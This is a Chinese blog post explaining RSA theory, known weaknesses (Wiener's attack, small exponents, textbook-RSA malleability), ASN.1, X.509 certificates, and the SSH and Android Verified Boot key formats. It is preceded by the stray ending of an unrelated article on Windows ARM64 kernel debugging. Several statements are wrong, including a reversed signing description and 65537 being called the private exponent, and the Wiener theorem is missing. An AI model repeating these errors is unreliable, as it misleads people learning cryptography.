微软给WINDBG的安装包捆入了一个名为KdSerial的示例项目。这个项目缺少了一些代码,但是关键的部分都在。通过笔者的改造,成功编译得到一个kdserial.dll,它拥有远程内核调试所需的串口通信功能和正确的PL011串口配置,能够替代Win10ARM64RS4系统里的kdcom.dll。将这个kdserial.dll替换系统里的kd.dll,开机时选择“启动设置”菜单里的“禁止驱动程序强制签名”,达成远程内核调试Win10RS4ARM64的目标。

#### 参考文献

1. Windows Internals 6th

2. <https://docs.microsoft.com/en-us/windows-hardware/drivers/devtest/bcdedit--dbgsettings>

3. <https://docs.microsoft.com/en-us/windows-hardware/drivers/devtest/bcd-boot-options-reference>

4. <https://wiki.linaro.org/LEG/UEFIforQEMU>

5. <https://blog.csdn.net/iiprogram/article/details/2298550>

* * * | 社区文章 |

**作者:[evilpan](https://evilpan.com)

原文链接: <https://mp.weixin.qq.com/s/c-GVbyzrdU7RV8qjW0NMIA>**

**本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送!**

**投稿邮箱:[email protected]**

# 前言

之前写过一篇[对称加密与攻击案例分析](https://evilpan.com/2019/06/02/crypto-attacks/

"对称加密与攻击案例分析"),而对于非对称加密,虽然接触的时间不短了,但一直没有很系统的记录过。因此趁着国庆家里蹲的五天长假,就来好好回顾总结一下。

其实从加密的定语就能看出,对称加密表示通信双方是拥有同样信息的(即信息对称)。信息可以是预共享的秘钥(PSK),也可以是事先约定的编解码方法(如凯撒密码)。非对称加密则将信息分为两部分,例如秘钥A和秘钥B,通过秘钥A加密的信息可以用秘钥B进行解密,反之通过秘钥B加密的信息也可以通过秘钥A进行解密。通常这对秘钥可以叫做公钥和私钥,公钥对外发布,私钥自己保留,从而在信息不对称的情况下实现加密和认证。

非对称加密的实现方法有很多,大都依赖于难题假设(hardness

assumptions)。基于一个常量时间内被公认不可解的难题,将该问题的答案分为不同因子,组成对应非对称密码学算法的公钥和私钥。例如RSA基于大素数分解问题,(EC)DSA基于离散对数问题等。本文重点关注RSA非对称加密。

# RSA原理

[RSA](https://en.wikipedia.org/wiki/RSA_\(cryptosystem\)

"RSA")应该是最早的公钥加密系统之一了,其名称是三个发明者的名字首字母缩写(Rivest–Shamir–Adleman)。其算法所基于的难题假设是质数分解问题,在此之前先简单介绍一下涉及到的数学基础。

1. 欧拉函数: _φ(n)_ ,表示小于n的正整数中与n互质的数的数目。如果n能写做两个不同质数 _p_ 和 _q_ 的乘积,那么则有 _φ(n) = (p - 1)(q - 1)_ 。证明:略。

2. 同余:给定一个正整m,如果两个整数 _a_ 和 _b_ 满足 _(a-b)_ 被 _m_ 整除,那么就称为`a和b对模m同余`,记作 _a≡b(mod m)_ ,其中`≡`是同余符号。同余的两个数有一些有趣的特性,比如反身性、对称性、传递性等等,详见《数论》。

3. 模逆元:也叫模倒数(modular multiplicative inverse)。整数 _a_ 的模逆元为整数 _x_ ,则满足 _ax≡1(mod m)_ ,其中 _m_ 为模(modulus)。

4. 欧拉公式:若 _a_ 与 _n_ 互为质数,则满足 **a^φ(n)≡1(mod n)** ,证明:参考拉格朗日定理。

5. lcm:least common multiple,最小公倍数。

6. gcd:greatest common devisor,最大公约数。

7. 互质:co-prime,两个正整数 _a_ 、 _b_ 互质意味着能同时被它们整除的数只有1,即 _gcd(a, b) = 1_

## 秘钥构成

有了上面的数学基础,再来看RSA公私钥的组成和生成过程。秘钥生成主要有以下几步,其实每一步在实践上都有注意事项,这个后面单独说。

1. 找到两个不同的质数 _p_ 和 _q_

2. 计算其乘积 _n=pq_

3. 计算 _φ(n)_ ,由于 _p_ 和 _q_ 是质数,根据欧拉定理得 _φ(n) = lcm(p-1, q-1)_

4. 选择一个整数 _e_ ,满足 _1 < e < φ(n)_且 _gcd(e, φ(n)) = 1_ ,即 _e_ 和 _φ(n)_ 互质

5. 计算一个 _e_ 的 **模逆元** _d_ ,对应模为 _φ(n)_ 。计算过程涉及[拓展欧几里得算法](https://en.wikipedia.org/wiki/Extended_Euclidean_algorithm "拓展欧几里得算法")和[贝祖恒等式](https://en.wikipedia.org/wiki/B%C3%A9zout%27s_identity "贝祖恒等式"), _d_ 就是其中一个贝祖系数(coefficient)

在上面的数字中挑选出构造非对称加密的元素:

* 公钥: _(n, e)_

* 私钥: _(n, d)_

_e_ 和 _d_ 分别是公钥和私钥的核心,这两个数互为模逆元。要想通过公钥 _e_ 推算出私钥 _d_ ,就需要知道 _φ(n)_ ;而计算

_φ(n)=(p-1)(q-1)_ 则需要知道 _p_ 和 _q_ ;公私钥都已知 _n=pq_ ,所以这就是难题假设的关键:当n很大的时候很难计算出对应的

_p_ 和 _q_ 。

## 加密与解密

假设我们有公钥 _(n, e)_ ,需要加密的内容为 _m_ , _m_ 是个小于 _n_ 的正整数。则密文 _c_ 为:

m^e ≡ c (mod n)

c = m^e mod n

使用模指数运算,即便数字很大也可以很快算出。

对方拥有私钥 _(n, d)_ ,对密文 _c_ 解密可获得明文 _m_ ,方法如下:

c^d ≡ (m^e)^d ≡ m (mod n)

m = c^d mod n

这里值得注意的是,由于明文m是通过模n获取的,所以要求`m<n`,这也是为什么RSA加密有长度限制的原因。

举一个具体的例子,

1. p = 61, q = 53

2. n = 61 x 53 = 3233

3. φ(n) = lcm(p-1, q-1) = lcm(60, 52) = 780

4. e = 17

5. d = 413

公钥: (n = 3233, e = 17)

私钥: (n = 3233, d = 413)

加密和解密函数分别为:

enc(m) = m^e mod n

dec(c) = c^d mod n

假设加密的内容为1337,可以用python进行简单的验证:

enc(1337) = 1337**17 % 3233 = 1306

dec(1306) = 1306**413 % 3233 = 1337

感兴趣的可以自己尝试一下。

## 签名和校验

RSA算法除了可以用来进行加密,同样也能用来进行签名。签名的目的是确保发送的信息是由对应私钥的持有者发布的,而且信息没有遇到篡改。公钥签名则使用私钥校验,私钥签名则使用公钥校验,和加密方向类似。

签名所依赖的数学原理是指数的运算规则,对于整数 _h_ ,有:

(h^e)^d = h^(e*d) = h^(d*e) = (h^d)^e ≡ h (mod n)

这里的 _h_ 可以是我们所发送信息的哈希值,比如md5或者sha256。因此对于私钥的持有者而言,签名实际上就可以转换为用私钥对hash进行加密的过程。

消息的接收方收到信息以及加密的hash,使用发送者的公钥对签名进行解密,并计算消息的hash,将解密后的值与hash进行比对即可实现校验过程。

# 安全陷阱

回顾上面秘钥构成的一节,有几个地方说得其实有点含糊,比如 **选择**

p、q、e的地方,存在了一定的主观性。只要满足条件,就可以任意选择吗?事实上在有些场景下选择不当也会导致潜在的安全问题。

## 质数选择

我们知道在秘钥生成的第一步就是选择两个 **足够大**

的质数,这两个数都是需要秘密保存的,任何一个数泄露都会导致质数分解的难度假设无效。那么问题来了,多大的数才算够大?这两个数之间的关系会影响难题假设吗?

对于第一个问题,我们可以参考算力增长和近期的挑战情况判断。例如,一个称为YAFU工具可以在20分钟左右分解一个300位的质数,如下:

Bits | Time | Memory used

---|---|---

128 | 0.4886 seconds | 0.1 MiB

192 | 3.9979 seconds | 0.5 MiB

256 | 103.1746 seconds | 3 MiB

300 | 1175.7826 seconds | 10.9 MiB

截止至2019年,被分解的最大RSA数有795位,分解使用了900个CPU年的算力。

同时,对应权威机构的建议也是其中一个参考来源,例如NIST或者密码局。根据[NIST](https://csrc.nist.gov/publications/

"NIST")的判断,非对称加密的秘钥强度和对称加密之间有近似的类比关系:

* 1024位的RSA秘钥强度相当于80位的对称加密秘钥

* 2048位的RSA秘钥强度相当于112位的对称加密秘钥

* 3072位的RSA秘钥强度相当于128位的对称加密秘钥

并且[NIST](https://csrc.nist.gov/publications/

"NIST")建议目前的RSA秘钥安全强度是2048位,如果需要工作到2030年之后,就使用3072位的秘钥。

解决了秘钥长度的问题,我们再看 _p_ 和 _q_

以及它们的关系。判断一个数是不是质数(素数)的方法称为[素性测试](https://en.wikipedia.org/wiki/Primality_test

"素性测试")。其中有一些算法可以提高测试速度,比如启发性测试和费马素性测试,后者通常用来在RSA秘钥生成中快速筛选数据。

在[A Method for Obtaining Digital Signatures and Public-Key

Cryptosystems](http://people.csail.mit.edu/rivest/Rsapaper.pdf "A Method for

Obtaining Digital Signatures and Public-Key Cryptosystems")中提出,出于安全性考量, _p_ 和

_q_ 应该 **随机**

选取,而且应该有相似的量级,但是在长度上又有若干位的不同,才能更难被计算机分解。这其实是从实践上考虑的,但也引出了一个问题:什么样的数好分解,什么样的数难分解?只可惜目前并没有明确的结论。也许在数学专家的钻研下,已经有了一种快速分解满足特定条件大数的方法,只不过出于“国家安全”并未公开,这大概也是我们推国密而舍RSA的原因之一吧。

## 私钥指数

私钥指数就是私钥中的 _d_ ,在计算时我们提到这是模逆元算式的 **一个解** 。事实上该算式通常是多解的,那么在这种情况下如何选择呢?正确答案是

**随机** 选择一个解。曾经有过的情况是秘钥生成者为了解密时计算速度更快,选择一个比较小的 _d_ 作为私钥指数。由于模指数运算的时间复杂度是log2(

_d_ ),在模为1024字节的情况下,一个较小的d甚至可以令运算速度提高10倍。

这样看似没怎么影响安全性,但实际上`M. Wiener`提出了一种攻击方法]令这种情况完全破坏了RSA加密的根基。Wiener定理如下:

因此,使用一个过小的私钥指数虽然提升了解密运算速度,但同时也提升了攻击者还原私钥 _d_ 的计算效率。

> 详细的证明过程见: M. Wiener. Cryptanalysis of short RSA secret exponents. IEEE

> Transactions on Information Theory, 36:553-558, 1990。

## 公钥指数

前面秘钥生成的过程中第四步我们说需要选择一个整数 _e_ ,满足 _1 < e < φ(n)_且 _gcd(e, φ(n)) = 1_ ,即 _e_ 和

_φ(n)_ 互质。这个 _e_ 是公钥的重要组成,因此称为公钥指数。

作为一个选择困难症患者,依旧是看到 **选择** 两个字就犯难。既然要求e和φ(n)互质即可,那么我随便选个满足要求的质数不就行了吗,比如 _e=3_

。估计抱有和我同样想法的人不在少数,但这样其实是有问题的,从结论上看会导致攻击者可以在特定情况下较为高效地还原私钥 _d_

,据不完全统计,涉及到的攻击场景有下面这些:

* Hastad's Broadcast Attack

* Franklin-Reiter Related Message Attack

* Coppersmith's Short Pad Attack

* Partial Key Exposure Attack

* ...

感兴趣的朋友可以查看文末的参考资料,这里就不展开了。值得一提的是这种情况的危害相对于前面选择过小的私钥指数情形而言相对较轻一些,即便选取了较小的公钥指数,距离成功的攻击也有不少的计算量。现实中私钥指数一般选择`e

= 2^16 + 1 = 65537`就可以很好地防御攻击了,后面在拆解一些现实中的秘钥时也会看到。

## Padding

我们前面所指的加密、解密和签名运算,明文和密文标的都是一个 **整数** ,该整数小于 _n_ 。这种方式叫做plain RSA(Textbook

RSA或裸加密),在现实中很少直接使用。plain RSA实际上存在许多安全隐患,列举一些如下:

* 当使用较小的公钥指数 _e_ (比如3)加密较小的明文 _m_ (比如`*m<n^(1/e)*`)时,由于 _m^e_ 严格小于模 _n_ ,因此只要对密文进行 _e_ 方根取整,就可以很容易解密获得明文。

* 如果同样的明文发送给 _e_ 个以上的接收方,并且接收方的公钥指数 _e_ 相同, _p_ 、 _q_ 不同,那么通过[中国剩余定理(孙子定理)](https://baike.baidu.com/item/%E5%AD%99%E5%AD%90%E5%AE%9A%E7%90%86/2841597 "中国剩余定理\(孙子定理\)"),中间人就可以很容易解密出明文信息。可以参考前面提到的[Coppersmith's Attack](https://en.wikipedia.org/wiki/Coppersmith%27s_Attack "Coppersmith's Attack")。

> 《孙子算经》:有物不知其数,三三数之剩二,五五数之剩三,七七数之剩二。问物几何?

另外最最重要的一点,由于RSA加密本身没有随机数参与,因此是一种确定性加密算法,即同样的明文加密一定会出现同样的密文。从这点来看,裸RSA加密并不是语义安全的。

非语义安全的加密系统,很有可能会受到[Chosen plaintext

attack](https://en.wikipedia.org/wiki/Chosen-plaintext_attack "Chosen

plaintext attack")攻击的影响。举例来说,RSA的一个特性是两个密文的乘积等于对应明文的乘积:

m1^e * m2^e ≡ (m1m2)^e (mod n)

如果攻击者想要解密某个特定密文 _c ≡ m^e (mod n)_ ,他可以让私钥持有方去解密一个构造的密文 _c′ ≡ cr^e (mod n)_ ,

_r_ 是攻击者选择的值。由于前面提到的乘积特性,实际上密文 _c'_ 的明文值是 _mr (mod n)_ ,因此如果解密成功,攻击者就可以计算出原本密文

_c_ 的明文 _m_ 。

除了上面介绍的这些,裸加密很存在许多其他隐患。为了缓解这些问题,真实的RSA实现中通常还会在明文加密之前进行一定的填充。填充要求能引入足够的随机性,但是也需要能够方便地对明文进行还原(unpading)。之前对称加密介绍的一种填充`PKCS#5`可以实现后者,但是没有随机性。

`PKCS#1`标准中最初就包含了精心设计的填充方法。虽然是精心设计,但在1998年Bleichenbacher在Crypto会议上对其展示了一种称为[adaptive

chosen ciphertext

attack](https://en.wikipedia.org/wiki/Adaptive_chosen_ciphertext_attack)的攻击方法,两年后在[Eurocrypt](https://en.wikipedia.org/wiki/Eurocrypt)

大会上也有人提出一些潜在的不安全性。这期间`PKCS#1`标准也一直进行修订,比如引入`OAEP`填充方式等。

如果使用过高级语言中封装的RSA加密库,应该也会发现其提供的接口都是可以指定Padding的,比如Python的例子:

from Crypto.PublicKey import RSA

from Crypto.Cipher import PKCS1_OAEP

from Crypto.Hash import SHA256

def encrypt(key, plainText)

pubkey = RSA.importKey(key)

cipher = PKCS1_OAEP.new(pubkey, hashAlgo=SHA256)

encrypted = cipher.encrypt(plaintext)

return base64.b64encode(encrypted)

Java的例子:

String decrypt(String privateKeyStr, cipherText) {

byte[] cipherTextBytes = DatatypeConverter.parseBase64Binary(cipherText);

byte[] privateKeyBytes = DatatypeConverter.parseBase64Binary(privateKeyStr);

KeyFactory kf = KeyFactory.getInstance("RSA");

PKCS8EncodedKeySpec ks = new PKCS8EncodedKeySpec(privateKeyBytes);

PrivateKey privateKey = kf.generatePrivate(ks);

Cipher c = Cipher.getInstance("RSA/ECB/OAEPWithSHA-256AndMGF1Padding");

c.init(Cipher.DECRYPT_MODE, privateKey, new OAEPParameterSpec("SHA-256",

"MGF1", MGF1ParameterSpec.SHA256, PSource.PSpecified.DEFAULT));

byte[] plainTextBytes = c.doFinal(cipherTextBytes);

String plainText = new String(plainTextBytes);

return plainText;

}

# 基础设施

介绍完了理论,想必很多人也觉得枯燥无味了。诚然,理论与实践结合才是密码学大放异彩的地方,我们日常生活中每天上网用到的`https`,手机系统用到的应用签名、Secure

Boot,各种认证和校验,无不涉及到非对称加密。实践依赖于背后的数学根基,但同时也在易用性和标准化上做了很多工作,在此基础上构建了广泛应用的秘钥基础设施。值得一提的是,这里的基础设施并不是狭义的PKI,而是涉及到的标准和实践,下面会挑一些来进行介绍。

## ASN.1

为了解决高级语言中结构化数据在磁盘、网络中传输后能够进行还原,我们早先有JSON、XML等表示,现在有protobuf、thrift等序列化方法。不过在更早之前就有了跨平台的抽象语法标准ASN.1(Abstract

Syntax Notation One),ASN.1定义在`X.208`中,提供了标准的IDL接口描述语言,可以用来表示一系列类型和值。

在ASN.1中,类型就是一组值。有些类型包含了有限的值,但是有些类型也可以包含无限的值。ASN.1包含四种类型:

1. 简单类型,即没有组合的”原子“类型

2. 结构类型,类型的组合

3. 标记类型,从其他类型衍生的类型

4. 其他类型,例如`CHOICE`和`ANY`类型

类型和名称都可以通过赋值符号`::=`进行命名。除了CHIOCE和ANY的每个ASN.1类型都包含一个标记(tag),tag可以理解成唯一的标识符,当且仅当tag相等时对应类型才相等。tag也有4个种类:

1. 通用标记(Universal)

2. 应用标记(Application)

3. 私有标记(Private)

4. 上下文标记(Context-Specific)

通用标记是定义在`X.208`中的,具有全局唯一性,其他标记在不同应用中可能会有不同的含义。拥有通用标记的类型大部分是简单类型,如`BIT

STRGING`、`INTEGER`、`IA5String`、`OBJECT

IDENTIFIER`等,也有结构类型如`SEQUENCE`、`SET`等。一个简单的ASN.1文件如下:

Person ::= SEQUENCE {

age INTEGER,

name OCTETSTRING,

birth Date, -- 注释:这里的组合类型在下面定义

}

Date ::= SEQUENCE {

year INTEGER,

month INTEGER,

day INTEGER

}

ASN.1仅仅是一个抽象的表示方法,编码方式则定义在`X.209`中。常见的编码实现有:

* BER:Basic Encoding Rules

* DER:Distinguished Encoding Rules

* XER:XML Encoding Rules

* JER:JSON Encoding Rules

* ...

编码实现多种多样,和RSA相关的主要是DER编码。DER是BER的一个子集,编码方式为TLV(Type-Length-Value)结构,具体定义在`X.509`标准中。

## X.509

在密码学中,X.509定义了公钥证书的标准(RFC5280),其最常见的应用场景之一就是HTTPS中的TLS/SSL认证中。公钥证书中包括公钥和身份信息(如域名、组织或个人),并且是经过签名的。权威认证的签名机构CA([certificate

authority](https://en.wikipedia.org/wiki/Certificate_authority)

)公钥证书预置在我们的浏览器或者操作系统中,因此可以认证签名的有效性。

X.509同样使用ASN.1来描述,但经历了多个版本的变化,例如:

* <https://tools.ietf.org/html/rfc2459#appendix-A>

* <https://tools.ietf.org/html/rfc3280#appendix-A>

* <https://tools.ietf.org/html/rfc5280#appendix-A>

>

> 事实上`X.509`是由国际电信联盟(ITU)管理的,权威版本可以在[ITU](https://www.itu.int/rec/dologin_pub.asp?lang=e&id=T-REC-X.509-201210-S!!PDF-E&type=items

> "ITU")的网站上看到,同时ITU也提供了[X.509以及对应拓展包的ASN.1压缩包下载](https://www.itu.int/ITU-T/recommendations/rec.aspx?id=4123&showfl=1

> "X.509以及对应拓展包的ASN.1压缩包下载")。

X509中定义了许多字段,列举一些常见的解释一下:

1. Serial Number:CA所签名的证书都都包含的一个针对该CA的序列号

2. Subject:主题名称,CA所签名的目标对象标识符,通常使用X.500或者LDAP格式来描述

3. Issuer:签发者名称,CA本身的标识符。对于自签名的证书而言,Issuer和Subject是相同的,例如根证书

4. Subject Public Key Info:Subject的公钥信息,包括公钥算法和对应的公钥,例如RSA公钥则包括之前介绍过的模n和公钥指数e的值

5. Signature:Issuer对Subject公钥证书的签名

6. Validity period:Issuer对Subject公钥证书签名的有效时间

以B站的的HTTPS证书为例,我们也可以使用openssl查看公钥详细信息:

$ openssl s_client -connect bilibili.com:443 -showcerts 2>/dev/null | openssl x509 -noout -text -nameopt multiline,-esc_msb,utf8

Certificate:

Data:

Version: 3 (0x2)

Serial Number:

27:6d:f4:81:02:c7:45:53:a7:ee:12:58

Signature Algorithm: sha256WithRSAEncryption

Issuer:

countryName = BE

organizationName = GlobalSign nv-sa

commonName = GlobalSign Organization Validation CA - SHA256 - G2

Validity

Not Before: Sep 18 09:32:07 2018 GMT

Not After : Sep 18 09:21:04 2020 GMT

Subject:

countryName = CN

stateOrProvinceName = 上海

localityName = 上海

organizationName = 上海幻电信息科技有限公司

commonName = *.bilibili.com

Subject Public Key Info:

Public Key Algorithm: rsaEncryption

Public-Key: (2048 bit)

Modulus:

00:da:ce:77:ab:d9:e2:99:25:28:c1:4c:8e:15:ac:

22:5a:8a:31:80:0f:20:3b:1d:a9:a6:d2:76:71:25:

a0:8b:08:41:31:7a:7f:b9:d3:12:f4:c0:d6:d5:03:

bf:7b:e7:56:f2:f0:5b:c4:69:ca:6f:aa:d5:eb:86:

a7:06:2f:67:2b:93:d2:70:33:45:40:f7:18:48:68:

d4:4f:65:5c:91:7c:aa:64:d4:e2:37:7b:7e:66:83:

fe:b3:be:69:20:9b:20:5d:dd:1a:02:0d:53:e8:2a:

91:7a:84:c5:12:66:bb:51:6c:c0:40:4a:9d:b5:19:

39:35:3a:1d:80:55:7f:b0:85:61:8e:a5:87:24:7c:

32:59:35:0d:2c:2e:80:6d:f1:a4:96:1d:12:aa:c9:

a6:88:90:15:18:b3:c6:93:8e:49:36:53:20:d7:23:

6c:5c:40:4e:23:87:8b:9f:6b:41:d2:52:ac:18:65:

d8:6f:d9:a0:43:e6:e9:45:a2:81:e2:7e:f5:8b:0d:

91:d2:c0:93:9b:8c:65:18:93:c1:de:1f:f2:82:0c:

43:54:17:e9:79:7d:3d:d3:6b:bf:2b:d2:02:8a:93:

7c:13:8f:1f:4f:62:81:58:54:81:4f:70:83:57:b0:

47:62:1b:81:00:76:3c:46:6d:e7:07:1d:aa:35:5a:

c8:f9

Exponent: 65537 (0x10001)

X509v3 extensions:

X509v3 Key Usage: critical

Digital Signature, Key Encipherment

Authority Information Access:

CA Issuers - URI:http://secure.globalsign.com/cacert/gsorganizationvalsha2g2r1.crt

OCSP - URI:http://ocsp2.globalsign.com/gsorganizationvalsha2g2

X509v3 Certificate Policies:

Policy: 1.3.6.1.4.1.4146.1.20

CPS: https://www.globalsign.com/repository/

Policy: 2.23.140.1.2.2

X509v3 Basic Constraints:

CA:FALSE

X509v3 Subject Alternative Name:

DNS:*.bilibili.com, DNS:bilibili.com

X509v3 Extended Key Usage:

TLS Web Server Authentication, TLS Web Client Authentication

X509v3 Subject Key Identifier:

0D:DB:87:B5:F7:C5:57:18:2B:1F:71:56:19:64:1A:DE:C3:C9:12:06

X509v3 Authority Key Identifier:

keyid:96:DE:61:F1:BD:1C:16:29:53:1C:C0:CC:7D:3B:83:00:40:E6:1A:7C

1.3.6.1.4.1.11129.2.4.2:

...i.g.u..u..Y|..C._..n.V.GV6.J.`....^......e.........F0D. ^.R..~AV|[email protected] ... A$MqBP..iY1Jl]c......}..o.p.(.t..v.......X......gp

.....e.........G0E. s.2...-.*+..!......+Ui..2....j;..!..v..v$-m.R..Z#J. TB....3...7x..Y.v.oSv.1.1.....Q..w.......).....7.....e.........G0E.!....v]W....'.\G.]....B..Hn.c....u. ..Cb.....l0L.-.......O....7.....

Signature Algorithm: sha256WithRSAEncryption

35:13:01:e0:20:2c:84:ce:76:c9:91:9f:8e:74:f1:5e:49:0d:

b9:2d:25:96:ae:e6:87:02:52:ce:0e:d7:64:71:81:8f:30:90:

85:24:e1:2c:17:9c:78:31:97:c7:e8:c2:b2:3d:fd:b7:b1:41:

25:94:1b:45:79:d4:33:8c:c0:1b:0c:0d:85:3b:8d:41:eb:0c:

34:51:54:26:80:e6:a0:d4:ac:75:b3:c9:e9:16:8b:ae:9d:bd:

2f:9a:2c:a2:29:49:20:aa:53:88:c7:70:64:ea:d6:67:a3:e7:

c4:48:f1:16:64:a5:7a:6b:93:b0:af:00:ee:1c:5f:8d:d2:07:

b7:ec:b7:da:1a:d8:e2:07:01:37:e0:78:6a:1c:d7:0d:9b:91:

f0:7c:36:c6:8e:f2:59:d0:0a:f0:54:a8:db:a3:f5:c3:1a:24:

03:38:86:b0:37:da:89:c1:70:35:c0:1e:02:a2:65:2a:95:68:

b1:0e:40:56:0c:82:00:5d:8a:9f:f1:50:d9:ed:4b:43:d9:59:

c8:70:75:ab:85:37:13:89:09:07:08:81:ca:b2:0a:bd:b9:57:

52:d0:8d:4e:9c:64:06:4a:87:e3:71:3d:b5:47:91:a1:2d:0f:

75:46:55:81:ea:a1:31:64:ce:27:c5:59:2e:bf:b5:2c:82:07:

a2:32:b9:91

可以看到实际中的公钥指数 _e_ 为65537,这里的Modulus即为 _n_

,使用冒号分隔十六进制的方式表示,转换为整数是`0x00dace77d9e2...`,另外如名字所言,X509第三版(v3)包含了可选的拓展选项,对于HTTPS而言最重要的是`Subject

Alternative

Name`,即所认证的域名。其他拓展选项详细说明可以参考[RFC5280](https://tools.ietf.org/html/rfc5280

"RFC5280")的介绍。

# 秘钥分析

最后再来分析几个实际落到我们磁盘上的秘钥结构。

## ssh

对于开发者而言ssh都不会陌生,其除了可以使用密码登录远程服务器,也可以通过私钥登录。使用`ssh-keygen`工具可以直接生成私钥`id_rsa`和公钥`id_rsa.pub`,格式为RSA-2048。先看公钥:

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDEkBTUATNtj5xzF8S+CXzh+8A3LzTXeHyIZams0g37hAFi1SmYK82QAANxUzypUSZSHTY+WnMjOmNEpqgEmE5MWg3tYp4hK7tSyI2/UYUQu8y9KUPa7dnwYA+gkPWxM4sEu3u3bh6dP6bf/t8u6I1fca4tmiEcIqlq3DRz9YQXwIHr27ld5gHFiyEO6vi1ECtddnz6DKuzpQ6Dj1QNVmCF6N81DXfpmTRmVIZV+vZbfD35f1/iw116jQ5lW5VVF00fz7NqYgdK3KH9TiSexJduXjMczyamrTjotNpWZo98JcltkxJF1vYRPIDgX7rTbOzIV/DiCzgROU3JmacI9lmf evilpan

其中重要的中间的base64,解码后hexdump出来如下:

00000000: 0000 0007 7373 682d 7273 6100 0000 0301 ....ssh-rsa.....

00000010: 0001 0000 0101 00c4 9014 d401 336d 8f9c ............3m..

00000020: 7317 c4be 097c e1fb c037 2f34 d778 7c88 s....|...7/4.x|.

00000030: 65a9 acd2 0dfb 8401 62d5 2998 2bcd 9000 e.......b.).+...

00000040: 0371 533c a951 2652 1d36 3e5a 7323 3a63 .qS<.Q&R.6>Zs#:c

00000050: 44a6 a804 984e 4c5a 0ded 629e 212b bb52 D....NLZ..b.!+.R

00000060: c88d bf51 8510 bbcc bd29 43da edd9 f060 ...Q.....)C....`

00000070: 0fa0 90f5 b133 8b04 bb7b b76e 1e9d 3fa6 .....3...{.n..?.

00000080: dffe df2e e88d 5f71 ae2d 9a21 1c22 a96a ......_q.-.!.".j

00000090: dc34 73f5 8417 c081 ebdb b95d e601 c58b .4s........]....

000000a0: 210e eaf8 b510 2b5d 767c fa0c abb3 a50e !.....+]v|......

000000b0: 838f 540d 5660 85e8 df35 0d77 e999 3466 ..T.V`...5.w..4f

000000c0: 5486 55fa f65b 7c3d f97f 5fe2 c35d 7a8d T.U..[|=.._..]z.

000000d0: 0e65 5b95 5517 4d1f cfb3 6a62 074a dca1 .e[.U.M...jb.J..

000000e0: fd4e 249e c497 6e5e 331c cf26 a6ad 38e8 .N$...n^3..&..8.

000000f0: b4da 5666 8f7c 25c9 6d93 1245 d6f6 113c ..Vf.|%.m..E...<

00000100: 80e0 5fba d36c ecc8 57f0 e20b 3811 394d .._..l..W...8.9M

00000110: c999 a708 f659 9f .....Y.

这些数据怎么解析呢?查阅`RFC4253`我们可以发现ssh公钥的定义如下:

The "ssh-rsa" key format has the following specific encoding:

string "ssh-rsa"

mpint e

mpint n

而在`RFC4251`中包含了string和mprint类型的定义:

string

[...] They are stored as a uint32 containing its length

(number of bytes that follow) and zero (= empty string) or more

bytes that are the value of the string. Terminating null

characters are not used. [...]

mpint

Represents multiple precision integers in two's complement format,

stored as a string, 8 bits per byte, MSB first. [...]

说白了三个字段都是Length-Value格式,转换如下:

(4 bytes) 00 00 00 07 = 7

(7 bytes) 73 73 68 2d 72 73 61 = "ssh-rsa" 字符串

(4 bytes) 00 00 00 03 = 3

(3 bytes) 01 00 01 = 65537 (公钥指数e)

(4 bytes) 00 00 01 01 = 257

(257 bytes) 00 c4 .. f6 59 9f = 模n

再看私钥:

-----BEGIN OPENSSH PRIVATE KEY----- b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn

NhAAAAAwEAAQAAAQEAxJAU1AEzbY+ccxfEvgl84fvANy8013h8iGWprNIN+4QBYtUpmCvN

kAADcVM8qVEmUh02PlpzIzpjRKaoBJhOTFoN7WKeISu7UsiNv1GFELvMvSlD2u3Z8GAPoJ

...

-----END OPENSSH PRIVATE KEY-----

注意这里和网上很多文章说的不太一样了,因为之前ssh-keygen生成的直接是RSA私钥,比如:

-----BEGIN RSA PRIVATE KEY----- MIICXAIBAAKBgQCqGKukO1De7zhZj6+H0qtjTkVxwTCpvKe4eCZ0FPqri0cb2JZfXJ/DgYSF6vUp

wmJG8wVQZKjeGcjDOL5UlsuusFncCzWBQ7RKNUSesmQRMSGkVb1/3j+skZ6UtW+5u09lHNsj6tQ5

1s1SPrCBkedbNf0Tp0GbMJDyR4e9T04ZZwIDAQABAoGAFijko56+qGyN8M0RVyaRAXz++xTqHBLh

...

-----END RSA PRIVATE KEY-----

前者是PKCS#1定义的DER编码私钥,在下一节中详细介绍。以前openssh默认是支持`PKCS#1`的,不过现在使用了自己的一套格式,大致布局如下:

"openssh-key-v1"0x00 # NULL-terminated "Auth Magic" string

32-bit length, "none" # ciphername length and string

32-bit length, "none" # kdfname length and string

32-bit length, nil # kdf (0 length, no kdf)

32-bit 0x01 # number of keys, hard-coded to 1 (no length)

32-bit length, sshpub # public key in ssh format

32-bit length, keytype

32-bit length, pub0

32-bit length, pub1

32-bit length for rnd+prv+comment+pad

64-bit dummy checksum? # a random 32-bit int, repeated

32-bit length, keytype # the private key (including public)

32-bit length, pub0 # Public Key parts

32-bit length, pub1

32-bit length, prv0 # Private Key parts

... # (number varies by type)

32-bit length, comment # comment string

padding bytes 0x010203 # pad to blocksize (see notes below)

详细关于OpenSSH新的私钥格式详情可以参考:

1. [The OpenSSH Private Key Format](https://coolaj86.com/articles/the-openssh-private-key-format/)

2. <https://github.com/openssh/openssh-portable/blob/master/sshkey.c>

## AVB

AVB即`Android Verified

Boot`,是安卓中对系统镜像完整性保护的方案。最近在工作中有对其进行了一点研究,不过这里并不是深入介绍AVB,而只看其中涉及到RSA的秘钥。

在我们自行编译安卓源码(AOSP)时,会发现一系列秘钥:

$ ls build/target/product/security/

Android.mk media.x509.pem shared.pk8 testkey.x509.pem verity_key

README platform.pk8 shared.x509.pem verity.pk8

media.pk8 platform.x509.pem testkey.pk8 verity.x509.pem

每组秘钥分别负责用来对不同的组件进行签名,我们主要看Verified

Boot相关的秘钥`verity`,安卓中使用该秘钥对boot.img进行签名,并自定义了签名的ASN.1格式:

AndroidVerifiedBootSignature DEFINITIONS ::=

BEGIN

formatVersion ::= INTEGER

certificate ::= Certificate

algorithmIdentifier ::= SEQUENCE {

algorithm OBJECT IDENTIFIER,

parameters ANY DEFINED BY algorithm OPTIONAL

}

authenticatedAttributes ::= SEQUENCE {

target CHARACTER STRING,

length INTEGER

}

signature ::= OCTET STRING

END

其中证书`Certificate`类型是在X.509中定义的。

私钥的存储格式有几种常见类型,比如[PKCS#1(RFC3447)](https://tools.ietf.org/html/rfc3447#appendix-A.1

